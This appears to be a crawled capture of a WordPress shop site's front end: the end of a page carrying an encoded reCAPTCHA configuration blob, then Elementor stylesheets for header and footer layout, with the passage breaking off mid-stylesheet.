d0AMOcCsOKwot9wqHDm8KHwqZKP8K/[base64]/DtcKRwoDDlz/CkTfDgMOJBHDCgMOQQHDDucKzw5AZwpjCgS1TwrXCi13CuhfDssOSw6DDp0YgwqHDi8OEwq/DkFTCnsKzwrLDnsO7KsKJFwNIA8OrbVlDEV0vw6Jsw4PDrxXCjn/[base64]/CoAkzw73DuB3DnggiRXkLwp8rZMOjw7jDolDCi8Kfwq/[base64]/fgDCsjUNwoFewrbDgxXCgmoFwojCjMKlwpc0w63DolIfOsKoTGMGw4pxE8OldR/[base64]/DnsOzH8OdYFPCiUcsTl9sRMOBJ8KjwooIF8O6wpPChBJPw6LCpsOHw5zDv8KZwqPCl8KVbsK/[base64]/DhXFtCTXCgsOufnrDpy4/w6/Dm8KtCmXDmsO4wphawoofO8KxDMKpJH7CoHnDlz0lw4V2WlvCmsONw6nClcOlw4DClMO6w7J2wqRIw5/DpcKXwrXCmMKswpk0w7nDhibCozQnw4/DksKxwq/DjMKuwpnChcK4CXfDj8KVW3NVDcKif8O/[base64]/[base64]/[base64]/DicKEw79RwoJxw4XCl8KwR8KXwonCsh/DucKfeW/CgMOiwrAxKSXDvMKlMcKpOMKZw73CuMKmbg7DvwrCm8KYwpMLwoVsw6lhf1l7GxZ3w4vCqDjCqQ1oX2lXw7RwIj4nJcK+CTlZwrUyGCBbwrMrRsKBacOaVCLDhEvDosKDwqfDmXjCpcOhEwovOV3DlcOkw7vDtMKFHsOCD8OtwrPCjEXDlcOHXxDCt8O/[base64]/w49FwpHCkWVlS8OSwr/[base64]/DoCbCrTdMIMOkCcOTLRjDpjnCjR0uOsKFwrLCm8Kgw7s3YcOtAsKLwpXCksKubGHCpcOdwqYbwrRfw4LCnMOAbkDCp8KiB8Oqw6LCm8Kdwqgkwo0lIQnCjsKDU3rCrTvCiRUQQkdsfcOgw7fCgB5UcnfDvsKlKcO2BcOBGhoYVAAZVxXCqEjDtMK1w5jCocKhw6hVwr/DlEbCoSvDoDfClcOgw7/[base64]/Cp3LCiSMnaABmw7wpFnUDwqbCp8KBwrtow6p4w7jDvsKqwq52wpoQwojDtTnCjG/CjsKcwqHDhz/CsGbCg8O5wr8rw5xMwpdfa8OBwpvDoXIRecKPwpMGe8OyYsOLMsKpbxRMDMKzBsOpOVBgYiZTw55Iw5rDiVJiesO4IHxZwpRIFGLDtBfCucO8wos8wp7ClcKKw4XDnzjDolgZwpAyfcORw5NWw5/DtMO+C8KFw5fClhA9w5U5GsKNw5MgSjoxwrTDoMOWPMO8wocCSD/CicOBY8K0w43Cu8OYw7RnVcOKwq3CuMO9UcKRdDnDicKowoPCtSfDkz/CiMKFwqzCk8O/d8KDwpLCi8OzcWDCqknCuyvCl8OewocdwpnDuzt/w4kVw60PM8Kawp/DsS7Cp8KKIcKAAj9YCsOKFRDDgMO/GTh1B8KPM8Kfw6ttwpfDlTZMH8Kdwos2ZgHDjMKcw7fDhsKUwodiwqrCsVEsScKZw4h3ZzDDscOZRsOUwqPCr8OTZsOzMsKbwolmEGQ5w4zCsSUuQMOzwpTCgSACIcKRwrNowpYxADQYwodyI2YPwqNuw5k+UR1NwpfDrMOtwroxwqdxLRbDuMOEHwDDlMKRHMOCwp/Dh2gEXcK7wo5gwo8Lw4FhwpIFGW7DkivDg8KIGMOFw6QyaMKzwqLCoMOgwq03woYtUjMuwrzCpcOgKDFdVTvChsOmw704w4ooXXwGw6vCpsKCworDllnDpMOowpMhLsOfRGBiLSUmw7PDqXDDncOnWsOvw5cOw59/[base64]/CjEvDmFJOacKIw7/Cu8Kqw6HChcO3w7PCqsOCSMKSworDkljDlirDo8OOYcKgNMKoCAxrw7XDgmHCs8ONHsOPNsKsECo2W8OmSsO3SgLDkAR4GsK4w6/CrcOhw77CoDJYw6Arw48Qw5xGwpjCgDnDnBAAw6XDmEHCo8OfeFYOw5lYw6o/wogLWcKAwowtE8KXwrHChMO/SsKCLnNRw4zDicK+GDQvIHnCv8Oow7DDmzzCli/CkcK2YzDDq8OywqvCoxwEKsOTwowOXC0IcMO8wr3DqhLDsVc6wotMOMKjTTgTwpTDssOKenA/RSnDhcKXHVjCrgzCgcKTRsKeWyEbwptIVcKswprDqihCL8KlIcKJMxfCp8OXwpsqw4/DqibCucKCwqhBKXM7w7zCtcKywrtewohvY8OKFiJNwpzCnMKjLGXCrR/DoiYERsKJwokHFcOAViFxw4vDvV1NaMKLDsOkwrrDl8OSCsK/wqLDmFDCh8OHDjAZWAh/fjbDgXnDi8K+GMKzJsO1VmrDn14tYCQKAsKfw5Zqw6/CsQQKW013MsKAwoVDSTpwU3Q/w45Ow5RwCUR+UcKww79Cw74Cb1E/DBIHcTjCs8O2bCIvw6DCsMOzH8KACGrCmwfCrAwtRxnDrcOcUsKLY8OZwqLDiEvDsxd+w6rDvCrCoMKkwrA/CsODw7UWw7oswqfDgsK4w6/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://allchemists.co.uk:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OzsspvcNXpM2BcX1Bp9WUi+2yowYXWYD94k+V/zraOY\\u003d\x22,0,0,null,1,1768927834030,0,0,[69,186],null,[23],\x22RC-VheMkfHBd1Awhw\x22,null,null,null,null,null,\x220dAFcWeA65lP4hHsBaPb2o34EKNpaeSsV804xsBo7yb7cVscmDazIlTXL2PmJMdYzx4GrlSXvdmQ8n89t-DuxxY0pmcjzvGZXbgg\x22,1769010634156]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/uploads/elementor/css/post-5372.css?ver=1716543887
body_size: 1764
content:
.elementor-5372 .elementor-element.elementor-element-9c37d48 > .elementor-container{min-height:52px;}.elementor-5372 .elementor-element.elementor-element-9c37d48{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF1A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-5372 .elementor-element.elementor-element-9c37d48 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5372 .elementor-element.elementor-element-3e1ad29{color:#FFFFFF;font-size:14px;line-height:16px;}.elementor-bc-flex-widget .elementor-5372 .elementor-element.elementor-element-1e0f5f9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5372 .elementor-element.elementor-element-1e0f5f9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5372 .elementor-element.elementor-element-1e0f5f9.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5372 .elementor-element.elementor-element-661b6e8 .item > div span.title{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-661b6e8 .matico-language-switcher .item > div i{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-661b6e8 > .elementor-widget-container{padding:0px 20px 0px 0px;border-style:solid;border-width:0px 1px 0px 0px;border-color:#FFFFFF1A;}.elementor-5372 .elementor-element.elementor-element-661b6e8{width:auto;max-width:auto;}.elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5372 .elementor-element.elementor-element-3628d69{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;width:auto;max-width:auto;}.elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-item > a{font-size:14px;line-height:22px;}.elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-text{transition:color 0.3s;}.elementor-5372 .elementor-element.elementor-element-3628d69 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-5372 .elementor-element.elementor-element-0021af0 > .elementor-container{min-height:100px;}.elementor-5372 .elementor-element.elementor-element-0021af0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-5372 .elementor-element.elementor-element-0021af0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-5372 .elementor-element.elementor-element-d25d60c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5372 .elementor-element.elementor-element-d25d60c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5372 .elementor-element.elementor-element-4037972 .menu-mobile-nav-button .matico-icon > span{background-color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-4037972 .menu-mobile-nav-button:not(:hover) .screen-reader-text{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-4037972 .menu-mobile-nav-button:hover .matico-icon > span{background-color:var( --e-global-color-primary );}.elementor-5372 .elementor-element.elementor-element-4037972 .menu-mobile-nav-button:hover .screen-reader-text{color:var( --e-global-color-primary );}.elementor-5372 .elementor-element.elementor-element-4037972{width:auto;max-width:auto;}.elementor-5372 .elementor-element.elementor-element-da67789 .hfe-site-logo-container, .elementor-5372 .elementor-element.elementor-element-da67789 .hfe-caption-width figcaption{text-align:center;}.elementor-5372 .elementor-element.elementor-element-da67789 .hfe-site-logo .hfe-site-logo-container img{width:80%;}.elementor-5372 .elementor-element.elementor-element-da67789 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-5372 .elementor-element.elementor-element-da67789 .hfe-site-logo img{opacity:1;}.elementor-5372 .elementor-element.elementor-element-da67789 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-5372 .elementor-element.elementor-element-da67789{width:auto;max-width:auto;align-self:center;}.elementor-5372 .elementor-element.elementor-element-d5f3109 .elementor-header-group-wrapper .header-group-action > div a:not(:hover) i:before{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-d5f3109 .elementor-header-group-wrapper .header-group-action > div a:not(:hover):before{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-d5f3109 .elementor-header-group-wrapper .header-group-action > div .button-content:not(:hover) > span{background-color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-d5f3109 .elementor-header-group-wrapper .header-group-action .count{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-d5f3109 .elementor-header-group-wrapper .header-group-action > div a:hover i:before{color:var( --e-global-color-primary );}.elementor-5372 .elementor-element.elementor-element-d5f3109 .elementor-header-group-wrapper .header-group-action > div a:hover:before{color:var( --e-global-color-primary );}.elementor-5372 .elementor-element.elementor-element-d5f3109{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-5372 .elementor-element.elementor-element-ce60c58.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5372 .elementor-element.elementor-element-ce60c58.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5372 .elementor-element.elementor-element-ce60c58.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5372 .elementor-element.elementor-element-c8f061a form input[type=search]{border-width:2px 2px 2px 2px;border-color:#4DC42A;color:#E6E6E6;background:#E6E6E600;}.elementor-5372 .elementor-element.elementor-element-c8f061a form input[type=search]:focus{border-color:#4DC42A;}.elementor-5372 .elementor-element.elementor-element-c8f061a form input[type=search]::placeholder{color:#E6E6E6;}.elementor-5372 .elementor-element.elementor-element-c8f061a .widget_product_search form::before{color:#4DC42A;}.elementor-5372 .elementor-element.elementor-element-c8f061a .widget_product_search form input[type=search]{border-radius:4px 4px 4px 4px;}.elementor-5372 .elementor-element.elementor-element-c8f061a{width:var( --container-widget-width, 600px );max-width:600px;--container-widget-width:600px;--container-widget-flex-grow:0;}.elementor-bc-flex-widget .elementor-5372 .elementor-element.elementor-element-c29fef8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5372 .elementor-element.elementor-element-c29fef8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5372 .elementor-element.elementor-element-c29fef8.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .elementor-header-account .header-group-action > div a:not(:hover) i:before{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .elementor-header-account .header-group-action > div a:not(:hover):before{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .elementor-header-account .header-group-action > div a:hover i:before{color:var( --e-global-color-primary );}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .elementor-header-account .header-group-action > div a:hover:before{color:var( --e-global-color-primary );}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .site-header-account .account-content{color:#F9F9F9;}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .site-header-account a:not(:hover) .account-content .content-text{color:#FBFBFB;}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .site-header-account a:not(:hover) .account-content .content-name{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .site-header-account a:not(:hover) .account-content .content-admin{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .site-header-account a:hover .account-content .content-text{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .site-header-account a:hover .account-content .content-name{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .site-header-account a:hover .account-content .content-admin{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-9ae30d2{width:auto;max-width:auto;}.elementor-5372 .elementor-element.elementor-element-867f4db .elementor-header-group-wrapper .header-group-action > div a:not(:hover) i:before{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-867f4db .elementor-header-group-wrapper .header-group-action > div a:not(:hover):before{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-867f4db .elementor-header-group-wrapper .header-group-action > div .button-content:not(:hover) > span{background-color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-867f4db .elementor-header-group-wrapper .header-group-action .count{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-867f4db .elementor-header-group-wrapper .header-group-action > div a:hover i:before{color:var( --e-global-color-primary );}.elementor-5372 .elementor-element.elementor-element-867f4db .elementor-header-group-wrapper .header-group-action > div a:hover:before{color:var( --e-global-color-primary );}.elementor-5372 .elementor-element.elementor-element-867f4db > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-5372 .elementor-element.elementor-element-867f4db{width:auto;max-width:auto;}.elementor-5372 .elementor-element.elementor-element-fd63542{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-5372 .elementor-element.elementor-element-fd63542 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-5372 .elementor-element.elementor-element-b27cd64.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5372 .elementor-element.elementor-element-b27cd64.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5372 .elementor-element.elementor-element-8bd62b8 .vertical-navigation{background-color:#4DC42A;}.elementor-5372 .elementor-element.elementor-element-8bd62b8 .vertical-navigation ul.menu > li > a .menu-icon{width:20px;}.elementor-bc-flex-widget .elementor-5372 .elementor-element.elementor-element-3a8c300.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5372 .elementor-element.elementor-element-3a8c300.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5372 .elementor-element.elementor-element-16af514 .main-navigation ul.menu > li.menu-item > a:not(:hover){color:#FFFDFD;}.elementor-5372 .elementor-element.elementor-element-16af514 .main-navigation ul.menu > li.menu-item > a:not(:hover):after{color:#FFFDFD;}.elementor-5372 .elementor-element.elementor-element-16af514 > .elementor-widget-container{margin:0px 0px 0px 070px;}.elementor-bc-flex-widget .elementor-5372 .elementor-element.elementor-element-8a75094.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5372 .elementor-element.elementor-element-8a75094.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5372 .elementor-element.elementor-element-8a75094.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-icon i{color:#F0F0F0;transition:color 0.3s;}.elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-icon svg{fill:#F0F0F0;transition:fill 0.3s;}.elementor-5372 .elementor-element.elementor-element-8d39882{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;width:auto;max-width:auto;}.elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-icon{padding-right:0px;transform:rotate(0deg);}.elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-item > a{font-size:20px;font-weight:600;line-height:20px;}.elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary_hover );}.elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-text{transition:color 0.3s;}.elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-item .elementor-icon-list-text:before{background-color:#FFFFFF;}body.elementor-page-5372:not(.elementor-motion-effects-element-type-background), body.elementor-page-5372 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://allchemists.co.uk/wp-content/uploads/2022/03/1667156628582.webp");background-position:center center;background-repeat:repeat;background-size:auto;}@media(min-width:768px){.elementor-5372 .elementor-element.elementor-element-b27cd64{width:20%;}.elementor-5372 .elementor-element.elementor-element-3a8c300{width:65%;}.elementor-5372 .elementor-element.elementor-element-8a75094{width:15%;}}@media(max-width:1366px) and (min-width:768px){.elementor-5372 .elementor-element.elementor-element-b27cd64{width:25%;}.elementor-5372 .elementor-element.elementor-element-3a8c300{width:65%;}}@media(max-width:1200px) and (min-width:768px){.elementor-5372 .elementor-element.elementor-element-b27cd64{width:35%;}.elementor-5372 .elementor-element.elementor-element-3a8c300{width:80%;}.elementor-5372 .elementor-element.elementor-element-8a75094{width:5%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5372 .elementor-element.elementor-element-d25d60c{width:100%;}.elementor-5372 .elementor-element.elementor-element-ce60c58{width:100%;}.elementor-5372 .elementor-element.elementor-element-c29fef8{width:100%;}}@media(max-width:1366px){.elementor-5372 .elementor-element.elementor-element-16af514 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-item > a{font-size:16px;}}@media(max-width:1200px){.elementor-5372 .elementor-element.elementor-element-16af514 > .elementor-widget-container{margin:0px 0px 0px 13px;}.elementor-5372 .elementor-element.elementor-element-8d39882{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);}.elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-item > a{font-size:0px;}}@media(max-width:1024px){.elementor-5372 .elementor-element.elementor-element-0021af0 > .elementor-container{min-height:80px;}.elementor-5372 .elementor-element.elementor-element-d25d60c.elementor-column > .elementor-widget-wrap{justify-content:space-between;}}@media(max-width:767px){.elementor-5372 .elementor-element.elementor-element-9c37d48{padding:5px 15px 5px 15px;}.elementor-5372 .elementor-element.elementor-element-3e1ad29{text-align:center;}.elementor-5372 .elementor-element.elementor-element-1e0f5f9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5372 .elementor-element.elementor-element-3628d69 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5372 .elementor-element.elementor-element-0021af0{padding:0px 15px 0px 15px;}}

--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/uploads/elementor/css/post-1367.css?ver=1716543885
body_size: 1887
content:
.elementor-1367 .elementor-element.elementor-element-37fa576{margin-top:0px;margin-bottom:0px;padding:40px 30px 30px 30px;}.elementor-1367 .elementor-element.elementor-element-a3189f8{margin-top:0px;margin-bottom:40px;}.elementor-1367 .elementor-element.elementor-element-059080a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-059080a > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-295dfba .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1367 .elementor-element.elementor-element-295dfba .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1367 .elementor-element.elementor-element-295dfba{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-1367 .elementor-element.elementor-element-295dfba .elementor-icon-list-icon{padding-right:14px;transform:rotate(0deg);}.elementor-1367 .elementor-element.elementor-element-295dfba .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1367 .elementor-element.elementor-element-295dfba .elementor-icon-list-item > a{font-size:24px;font-weight:600;text-transform:capitalize;line-height:28px;letter-spacing:-1px;}.elementor-1367 .elementor-element.elementor-element-295dfba .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-1367 .elementor-element.elementor-element-295dfba .elementor-icon-list-text{transition:color 0.3s;}.elementor-1367 .elementor-element.elementor-element-f7263bb{color:var( --e-global-color-text );font-size:16px;}.elementor-1367 .elementor-element.elementor-element-f7263bb > .elementor-widget-container{padding:0px 30px 0px 0px;}.elementor-bc-flex-widget .elementor-1367 .elementor-element.elementor-element-576670e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1367 .elementor-element.elementor-element-576670e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1367 .elementor-element.elementor-element-576670e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-576670e > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1367 .elementor-element.elementor-element-273bf82 .form-style .mc4wp-form .mc4wp-form-fields input[type="email"]{background-color:#02010100;}.elementor-1367 .elementor-element.elementor-element-273bf82 .mc4wp-form-fields input[type="email"]{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-border );}.elementor-bc-flex-widget .elementor-1367 .elementor-element.elementor-element-09c8bda.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1367 .elementor-element.elementor-element-09c8bda.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1367 .elementor-element.elementor-element-09c8bda > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-09c8bda > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-1367 .elementor-element.elementor-element-3116138{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:14px;--grid-row-gap:0px;}.elementor-1367 .elementor-element.elementor-element-3116138 .elementor-widget-container{text-align:right;}.elementor-1367 .elementor-element.elementor-element-3116138 .elementor-social-icon{background-color:#F5F5F5;--icon-padding:1em;}.elementor-1367 .elementor-element.elementor-element-3116138 .elementor-social-icon i{color:var( --e-global-color-lighter );}.elementor-1367 .elementor-element.elementor-element-3116138 .elementor-social-icon svg{fill:var( --e-global-color-lighter );}.elementor-1367 .elementor-element.elementor-element-3116138 .elementor-social-icon:hover{background-color:var( --e-global-color-primary_hover );}.elementor-1367 .elementor-element.elementor-element-3116138 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-1367 .elementor-element.elementor-element-3116138 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-1367 .elementor-element.elementor-element-6436ce2{border-style:solid;border-width:1px 0px 1px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-1367 .elementor-element.elementor-element-6436ce2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1367 .elementor-element.elementor-element-e9b71ff > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-e9b71ff > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-6b86eca .hfe-site-logo-container, .elementor-1367 .elementor-element.elementor-element-6b86eca .hfe-caption-width figcaption{text-align:center;}.elementor-1367 .elementor-element.elementor-element-6b86eca .hfe-site-logo .hfe-site-logo-container img{width:220px;}.elementor-1367 .elementor-element.elementor-element-6b86eca .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-1367 .elementor-element.elementor-element-6b86eca .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-6b86eca > .elementor-widget-container{padding:0px 0px 25px 0px;}.elementor-1367 .elementor-element.elementor-element-658ee1c{color:var( --e-global-color-text );width:var( --container-widget-width, 480px );max-width:480px;--container-widget-width:480px;--container-widget-flex-grow:0;}.elementor-1367 .elementor-element.elementor-element-658ee1c > .elementor-widget-container{padding:0px 30px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-da401da .elementor-heading-title{color:var( --e-global-color-accent );font-size:16px;font-weight:700;line-height:20px;}.elementor-1367 .elementor-element.elementor-element-da401da > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-1367 .elementor-element.elementor-element-5e7e89c .elementor-heading-title{color:var( --e-global-color-primary );font-size:24px;font-weight:700;line-height:20px;}.elementor-1367 .elementor-element.elementor-element-0235198 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-0235198 > .elementor-element-populated{padding:45px 15px 0px 15px;}.elementor-1367 .elementor-element.elementor-element-6ca299e .elementor-heading-title{color:var( --e-global-color-accent );font-size:14px;font-weight:700;text-transform:uppercase;line-height:18px;}.elementor-1367 .elementor-element.elementor-element-6ca299e > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-1367 .elementor-element.elementor-element-d319977 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1367 .elementor-element.elementor-element-d319977 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1367 .elementor-element.elementor-element-d319977{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1367 .elementor-element.elementor-element-d319977 .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-1367 .elementor-element.elementor-element-d319977 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-1367 .elementor-element.elementor-element-d319977 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary_hover );}.elementor-1367 .elementor-element.elementor-element-d319977 .elementor-icon-list-text{transition:color 0.3s;}.elementor-1367 .elementor-element.elementor-element-2ee871c > .elementor-widget-wrap > 